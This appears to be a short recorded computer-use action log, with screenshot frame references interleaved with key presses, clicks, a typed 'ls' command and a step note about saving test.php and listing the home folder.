
key("Tab")

key("Return")
type("ls")
key("Return")

Save test.php, return to the home folder listing test.php and test.sh, and clear the screen.
left_click(1440, 853)

key("ctrl+s")

left_click(277, 484)
